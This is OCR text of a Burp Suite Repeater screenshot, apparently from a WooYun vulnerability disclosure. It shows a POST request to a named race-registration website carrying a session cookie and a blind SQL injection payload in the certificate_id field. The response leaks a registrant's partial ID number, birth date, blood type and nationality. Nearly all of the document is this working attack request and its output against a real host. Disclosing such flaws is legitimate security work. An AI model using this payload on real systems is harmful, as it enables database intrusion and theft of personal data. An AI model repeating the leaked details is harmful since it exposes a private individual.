 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ihuipao.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://ihuipao.cn/race/check/race/28
Cookie: PHPSESSID=qac7qodpimi5empbms7vc2i167
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
certificate_id=22 2231' and length(user())>17 and 'a'='a&race=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><th>证件号码</th><td>二代身份证/22 31</td></tr>
<tr><th>出生日期</th><td>1983-09-22</td></tr>
<tr><th>血型</th><td>B</td></tr>
<tr><th>国籍</th><td>中国/P.R.China</td></tr>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 11,569 (100 millis)